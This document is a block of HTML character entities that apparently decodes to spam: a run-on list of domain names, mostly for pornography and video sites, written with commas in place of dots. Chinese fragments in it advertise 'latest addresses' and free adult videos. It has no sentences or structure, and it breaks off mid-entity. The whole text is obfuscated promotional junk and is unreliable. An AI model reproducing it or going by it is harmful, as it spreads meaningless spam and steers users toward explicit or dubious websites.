&#97;&#110;&#114;&#101;&#110;&#118;&#105;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#105;&#114;&#105;&#112;&#97;&#44;&#99;&#111;&#109;&#115;&#111;&#115;&#111;&#118;&#112;&#110;&#57;&#100;&#97;&#109;&#97;&#111;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#119;&#53;&#119;&#53;&#32;&#99;&#99;&#119;&#119;&#119;&#44;&#115;&#104;&#97;&#111;&#102;&#117;&#54;&#54;&#50;&#44;&#99;&#111;&#109;&#83;&#101;&#44;&#98;&#98;&#107;&#120;&#119;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#115;&#101;&#49;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#104;&#97;&#109;&#109;&#50;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#44;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#57;&#53;&#56;&#105;&#105;&#58;&#99;&#111;&#109;&#99;&#97;&#111;&#99;&#97;&#111;&#102;&#97;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#55;&#55;&#100;&#44;&#99;&#111;&#109;&#57;&#57;&#114;&#101;&#32593;&#22336;&#26368;&#26032;&#33719;&#21462;&#22495;&#21517;&#99;&#97;&#111;&#108;&#105;&#117;&#115;&#104;&#101;&#113;&#117;&#122;&#117;&#105;&#120;&#105;&#110;&#100;&#105;&#122;&#104;&#105;&#119;&#119;&#119;&#44;&#49;&#53;&#105;&#105;&#105;&#99;&#111;&#109;&#49;&#49;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#48;&#48;&#54;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#97;&#111;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#120;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#89;&#85;&#90;&#72;&#65;&#73;&#87;&#85;&#32;&#67;&#79;&#115;&#97;&#111;&#55;&#56;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#44;&#99;&#111;&#109;&#112;&#111;&#114;&#110;&#104;&#117;&#98;&#32593;&#22336;&#119;&#119;&#119;&#44;&#50;&#49;&#50;&#49;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#53;&#55;&#55;&#116;&#107;&#119;&#119;&#119;&#44;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#52;&#50;&#55;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#55;&#56;&#57;&#51;&#113;&#118;&#112;&#110;&#49;&#55;&#52;&#44;&#49;&#50;&#55;&#44;&#49;&#57;&#53;&#44;&#50;&#48;&#50;&#50;&#54;&#50;&#54;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#97;&#49;&#57;&#98;&#98;&#98;&#48;&#97;&#100;&#121;&#76;&#89;&#78;&#78;&#67;&#79;&#78;&#87;&#65;&#89;&#32;&#77;&#69;&#99;&#97;&#111;&#98;&#105;&#56;&#54;&#49;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#51;&#56;&#114;&#110;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#120;&#120;&#120;&#55;&#53;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#108;&#97;&#111;&#44;&#111;&#114;&#103;&#51;&#54;&#49;&#100;&#121;&#44;&#99;&#111;&#109;&#56;&#88;&#56;&#88;&#26381;&#21153;&#22120;&#22320;&#22336;&#49;&#49;&#49;&#97;&#106;&#51;&#52;&#101;&#101;&#101;&#57;&#55;&#115;&#115;&#101;&#101;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#53;&#115;&#101;&#56;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#112;&#54;&#115;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#51;&#104;&#104;&#104;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#51;&#52;&#120;&#112;&#44;&#99;&#111;&#109;&#54;&#56;&#56;&#115;&#101;&#57;&#53;&#88;&#88;&#111;&#111;&#80;&#83;&#89;&#32;&#78;&#69;&#84;&#32;&#67;&#78;&#119;&#119;&#119;&#44;&#50;&#50;&#57;&#57;&#107;&#97;&#105;&#114;&#101;&#110;&#116;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#99;&#53;&#99;&#53;&#99;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#51;&#44;&#99;&#111;&#109;&#53;&#50;&#50;&#97;&#118;&#119;&#119;&#119;&#44;&#57;&#55;&#54;&#57;&#44;&#99;&#111;&#109;&#56;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#53;&#103;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#50;&#53;&#50;&#44;&#99;&#111;&#109;&#56;&#56;&#103;&#97;&#110;&#53;&#49;&#109;&#105;&#107;&#101;&#119;&#119;&#119;&#44;&#48;&#97;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#99;&#97;&#111;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#51;&#119;&#119;&#119;&#44;&#55;&#49;&#57;&#57;&#57;&#57;&#44;&#99;&#111;&#109;&#50;&#50;&#100;&#100;&#97;&#97;&#119;&#119;&#119;&#44;&#107;&#97;&#110;&#114;&#101;&#110;&#116;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#102;&#102;&#102;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#44;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#121;&#111;&#121;&#111;&#44;&#99;&#111;&#109;&#115;&#101;&#57;&#52;&#119;&#119;&#119;&#44;&#115;&#115;&#113;&#122;&#106;&#44;&#99;&#111;&#109;&#54;&#55;&#56;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#121;&#119;&#53;&#53;&#53;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#121;&#116;&#56;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#99;&#102;&#44;&#99;&#111;&#109;&#55;&#56;&#99;&#111;&#109;&#119;&#111;&#54;&#57;&#56;&#44;&#99;&#111;&#109;&#112;&#108;&#97;&#110;&#107;&#117;&#53;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#97;&#112;&#112;&#51;&#54;&#57;&#106;&#56;&#97;&#118;&#104;&#97;&#105;&#112;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#107;&#106;&#44;&#99;&#111;&#109;&#49;&#55;&#55;&#51;&#100;&#121;&#119;&#119;&#119;&#44;&#50;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#51;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#111;&#114;&#114;&#101;&#110;&#116;&#75;&#105;&#116;&#116;&#121;&#44;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#50;&#54;&#44;&#99;&#111;&#109;&#113;&#113;&#48;&#57;&#56;&#53;&#103;&#97;&#111;&#119;&#119;&#119;&#44;&#50;&#121;&#51;&#121;&#44;&#99;&#111;&#109;&#53;&#53;&#55;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#50;&#50;&#109;&#116;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#57;&#57;&#51;&#109;&#109;&#100;&#121;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#52;&#104;&#117;&#53;&#56;&#44;&#99;&#111;&#109;&#57;&#52;&#57;&#52;&#115;&#101;&#53;&#50;&#53;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#111;&#97;&#111;&#112;&#97;&#44;&#99;&#111;&#109;&#98;&#111;&#121;&#102;&#114;&#105;&#101;&#110;&#100;&#116;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#121;&#121;&#57;&#56;&#119;&#119;&#119;&#119;&#44;&#53;&#97;&#53;&#97;&#53;&#97;&#44;&#99;&#111;&#109;&#116;&#107;&#50;&#54;&#44;&#99;&#111;&#109;&#103;&#111;&#103;&#111;&#114;&#116;&#44;&#99;&#111;&#119;&#119;&#119;&#44;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#52;&#44;&#99;&#111;&#109;&#49;&#55;&#53;&#115;&#102;&#50;&#50;&#53;&#53;&#107;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#55;&#55;&#110;&#110;&#44;&#99;&#111;&#109;&#116;&#117;&#98;&#101;&#44;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#106;&#55;&#52;&#44;&#99;&#111;&#109;&#106;&#105;&#97;&#121;&#117;&#97;&#110;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#55;&#55;&#100;&#97;&#103;&#101;&#115;&#101;&#55;&#56;&#77;&#45;&#55;&#56;&#25720;&#25104;&#24180;&#35270;&#39057;&#45;&#55;&#56;&#77;&#27704;&#20037;&#20813;&#36153;&#119;&#119;&#119;&#44;&#57;&#55;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#100;&#100;&#111;&#111;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#49;&#54;&#44;&#99;&#111;&#109;&#121;&#121;&#121;&#56;&#54;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#48;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#105;&#111;&#105;&#99;&#110;&#50;&#50;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#56;&#44;&#99;&#111;&#109;&#57;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#112;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#54;&#56;&#54;&#56;&#56;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#104;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#121;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#110;&#105;&#100;&#56;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#55;&#55;&#121;&#56;&#44;&#99;&#111;&#109;&#102;&#49;&#100;&#121;&#119;&#119;&#119;&#44;&#49;&#56;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#109;&#101;&#110;&#51;&#51;&#119;&#119;&#119;&#44;&#52;&#55;&#112;&#117;&#112;&#117;&#44;&#99;&#111;&#109;&#54;&#55;&#56;&#107;&#106;&#44;&#99;&#111;&#109;&#111;&#110;&#108;&#105;&#110;&#101;&#100;&#111;&#119;&#110;&#119;&#119;&#119;&#44;&#56;&#49;&#49;&#110;&#44;&#99;&#111;&#109;&#54;&#54;&#54;&#54;&#98;&#105;&#119;&#119;&#119;&#44;&#51;&#54;&#48;&#99;&#104;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#115;&#97;&#111;&#98;&#44;&#99;&#111;&#109;&#120;&#105;&#110;&#103;&#120;&#105;&#110;&#103;&#98;&#97;&#110;&#103;&#119;&#117;&#109;&#97;&#100;&#105;&#103;&#117;&#111;&#121;&#119;&#56;&#53;&#49;&#44;&#99;&#111;&#109;&#27704;&#20037;&#24433;&#38498;&#119;&#119;&#119;&#44;&#49;&#49;&#48;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#49;&#55;&#55;&#26368;&#26032;&#22495;&#21517;&#110;&#98;&#97;&#57;&#56;&#44;&#99;&#111;&#109;&#49;&#49;&#115;&#101;&#98;&#97;&#119;&#119;&#119;&#44;&#52;&#53;&#49;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#57;&#55;&#57;&#55;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#49;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#55;&#53;&#120;&#121;&#119;&#119;&#119;&#44;&#99;&#107;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#98;&#117;&#44;&#99;&#111;&#109;&#53;&#54;&#53;&#54;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#49;&#51;&#57;&#21448;&#26356;&#25442;&#22495;&#21517;&#20102;&#21527;&#63;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#110;&#100;&#100;&#100;&#50;&#48;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#50;&#50;&#50;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#54;&#54;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#120;&#56;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#97;&#111;&#104;&#111;&#110;&#103;&#106;&#105;&#117;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#54;&#107;&#99;&#111;&#109;&#97;&#118;&#109;&#111;&#109;&#111;&#115;&#101;&#56;&#56;&#56;&#56;&#107;&#97;&#110;&#56;&#52;&#44;&#116;&#118;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#56;&#51;&#44;&#99;&#111;&#109;&#116;&#97;&#111;&#98;&#119;&#119;&#119;&#119;&#44;&#55;&#55;&#105;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#115;&#119;&#44;&#99;&#111;&#109;&#56;&#48;&#57;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#115;&#101;&#57;&#57;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#56;&#48;&#97;&#118;&#98;&#121;&#50;&#56;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#49;&#51;&#49;&#104;&#104;&#44;&#99;&#111;&#109;&#49;&#57;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#109;&#121;&#102;&#114;&#101;&#101;&#99;&#97;&#109;&#115;&#119;&#119;&#119;&#44;&#56;&#53;&#55;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#44;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#53;&#54;&#104;&#100;&#119;&#119;&#119;&#44;&#54;&#49;&#49;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#106;&#97;&#112;&#97;&#110;&#32;&#106;&#97;&#118;&#32;&#104;&#100;&#32;&#118;&#105;&#100;&#101;&#111;&#115;&#57;&#55;&#97;&#34588;&#26691;&#115;&#101;&#108;&#97;&#111;&#116;&#111;&#117;&#54;&#54;&#54;&#54;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#51;&#51;&#50;&#116;&#118;&#44;&#99;&#111;&#109;&#116;&#97;&#111;&#98;&#119;&#119;&#119;&#119;&#44;&#49;&#51;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#50;&#97;&#118;&#48;&#48;&#49;&#109;&#121;&#44;&#99;&#111;&#109;&#104;&#117;&#97;&#110;&#103;&#112;&#105;&#97;&#110;&#99;&#97;&#111;&#109;&#101;&#105;&#109;&#101;&#105;&#55;&#56;&#100;&#100;&#100;&#49;&#50;&#51;&#49;&#50;&#51;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#57;&#57;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#52;&#50;&#105;&#105;&#105;&#99;&#111;&#109;&#53;&#50;&#55;&#56;&#99;&#99;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#98;&#105;&#56;&#66;&#89;&#55;&#55;&#55;&#53;&#54;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#53;&#75;&#65;&#78;&#50;&#51;&#52;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#121;&#101;&#44;&#99;&#111;&#109;&#52;&#52;&#120;&#112;&#120;&#112;&#119;&#119;&#119;&#44;&#49;&#56;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#52;&#50;&#44;&#99;&#111;&#109;&#49;&#49;&#109;&#104;&#109;&#44;&#121;&#117;&#115;&#104;&#117;&#119;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#110;&#97;&#110;&#97;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#50;&#50;&#101;&#116;&#103;&#111;&#57;&#55;&#109;&#97;&#109;&#97;&#44;&#99;&#111;&#109;&#50;&#54;&#54;&#121;&#105;&#110;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#115;&#101;&#98;&#97;&#105;&#100;&#117;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#44;&#99;&#111;&#109;&#54;&#54;&#56;&#52;&#51;&#56;&#115;&#101;&#115;&#101;&#115;&#101;&#119;&#117;&#119;&#117;&#119;&#119;&#119;&#44;&#57;&#112;&#100;&#121;&#44;&#99;&#111;&#109;&#50;&#50;&#107;&#107;&#109;&#44;&#107;&#97;&#110;&#56;&#52;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#101;&#101;&#44;&#99;&#111;&#109;&#121;&#121;&#121;&#49;&#55;&#119;&#119;&#119;&#44;&#109;&#116;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#99;&#55;&#55;&#49;&#57;&#48;&#98;&#112;&#44;&#99;&#111;&#109;&#56;&#56;&#55;&#97;&#118;&#119;&#119;&#119;&#44;&#51;&#114;&#97;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#55;&#52;&#101;&#101;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#55;&#56;&#44;&#99;&#111;&#109;&#66;&#89;&#49;&#50;&#53;&#57;&#30452;&#25509;&#36827;&#20837;&#119;&#119;&#119;&#99;&#111;&#109;&#56;&#56;&#56;&#52;&#52;&#52;&#100;&#105;&#115;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#122;&#122;&#122;&#57;&#57;&#48;&#48;&#108;&#97;&#97;&#118;&#56;&#97;&#118;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#52;&#44;&#99;&#111;&#109;&#112;&#112;&#112;&#52;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#54;&#119;&#119;&#119;&#44;&#110;&#104;&#101;&#110;&#116;&#97;&#105;&#44;&#110;&#101;&#116;&#120;&#105;&#110;&#103;&#106;&#105;&#107;&#101;&#100;&#97;&#115;&#101;&#108;&#97;&#111;&#119;&#119;&#119;&#44;&#56;&#55;&#51;&#107;&#107;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#50;&#50;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#57;&#52;&#97;&#98;&#99;&#100;&#69;&#78;&#32;&#69;&#82;&#79;&#67;&#79;&#79;&#76;&#49;&#57;&#55;&#115;&#101;&#115;&#101;&#99;&#111;&#109;&#57;&#53;&#52;&#55;&#54;&#55;&#44;&#50;&#50;&#48;&#44;&#57;&#48;&#44;&#52;&#97;&#118;&#109;&#111;&#111;&#119;&#119;&#119;&#44;&#50;&#54;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#121;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#57;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#121;&#101;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#100;&#105;&#115;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#54;&#54;&#54;&#99;&#99;&#103;&#111;&#111;&#103;&#108;&#101;&#44;&#99;&#97;&#109;&#97;&#120;&#112;&#100;&#97;&#98;&#111;&#117;&#110;&#100;&#103;&#111;&#100;&#115;&#44;&#99;&#111;&#109;&#53;&#101;&#53;&#101;&#53;&#101;&#119;&#119;&#119;&#44;&#112;&#98;&#99;&#102;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#51;&#107;&#115;&#44;&#99;&#111;&#109;&#50;&#51;&#54;&#106;&#106;&#44;&#99;&#111;&#109;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#107;&#98;&#111;&#121;&#44;&#99;&#111;&#109;&#121;&#105;&#110;&#121;&#105;&#110;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#49;&#48;&#48;&#49;&#48;&#44;&#99;&#111;&#110;&#51;&#52;&#53;&#97;&#118;&#104;&#104;&#104;&#53;&#53;&#53;&#119;&#119;&#119;&#44;&#49;&#52;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#50;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#50;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#44;&#99;&#111;&#109;&#57;&#52;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#44;&#49;&#55;&#44;&#99;&#111;&#109;&#49;&#53;&#121;&#99;&#44;&#99;&#111;&#109;&#115;&#100;&#49;&#50;&#53;&#51;&#48;&#119;&#97;&#121;&#115;&#111;&#110;&#108;&#105;&#110;&#101;&#57;&#54;&#57;&#122;&#122;&#44;&#99;&#111;&#109;&#109;&#44;&#121;&#117;&#115;&#104;&#117;&#119;&#117;&#44;&#99;&#111;&#109;&#113;&#122;&#111;&#110;&#101;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#53;&#120;&#56;&#120;&#44;&#99;&#111;&#109;&#54;&#53;&#53;&#117;&#117;&#44;&#99;&#111;&#109;&#55;&#55;&#54;&#54;&#44;&#99;&#111;&#109;&#83;&#89;&#90;&#84;&#66;&#87;&#52;&#106;&#52;&#106;&#112;&#112;&#112;&#52;&#52;&#52;&#53;&#57;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#56;&#56;&#119;&#119;&#101;&#101;&#119;&#119;&#119;&#44;&#119;&#121;&#109;&#102;&#119;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#98;&#105;&#98;&#105;&#119;&#119;&#119;&#44;&#50;&#55;&#55;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#49;&#56;&#67;&#44;&#77;&#73;&#67;&#44;&#79;&#82;&#90;&#44;&#86;&#79;&#77;&#55;&#55;&#113;&#113;&#50;&#50;&#50;&#50;&#101;&#101;&#101;&#101;&#56;&#56;&#56;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#115;&#101;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#56;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#49;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#106;&#105;&#122;&#122;&#104;&#117;&#116;&#44;&#99;&#111;&#109;&#110;&#102;&#110;&#102;&#49;&#49;&#119;&#119;&#119;&#44;&#50;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#50;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#53;&#51;&#120;&#53;&#44;&#51;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#56;&#56;&#56;&#48;&#44;&#99;&#111;&#109;&#89;&#87;&#51;&#49;&#49;&#54;&#112;&#108;&#97;&#110;&#107;&#117;&#53;&#119;&#119;&#119;&#44;&#53;&#57;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#52;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#121;&#101;&#57;&#56;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#44;&#57;&#55;&#100;&#111;&#119;&#110;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#101;&#49;&#51;&#51;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#116;&#116;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#50;&#51;&#52;&#114;&#104;&#44;&#99;&#111;&#109;&#57;&#57;&#120;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#121;&#117;&#44;&#99;&#111;&#109;&#98;&#121;&#55;&#55;&#55;&#53;&#54;&#44;&#99;&#111;&#109;&#97;&#107;&#51;&#53;&#115;&#101;&#113;&#105;&#110;&#50;&#54;&#117;&#117;&#117;&#32;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#48;&#52;&#54;&#104;&#104;&#44;&#99;&#111;&#109;&#121;&#121;&#54;&#54;&#50;&#55;&#55;&#55;&#55;&#55;&#120;&#98;&#49;&#49;&#48;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#55;&#55;&#109;&#101;&#115;&#115;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#100;&#97;&#105;&#108;&#105;&#108;&#97;&#107;&#117;&#97;&#111;&#98;&#111;&#119;&#119;&#119;&#44;&#57;&#54;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#50;&#50;&#115;&#101;&#115;&#101;&#51;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#50;&#52;&#98;&#97;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#44;&#99;&#111;&#109;&#53;&#53;&#55;&#55;&#107;&#104;&#111;&#115;&#116;&#109;&#97;&#115;&#116;&#101;&#114;&#119;&#1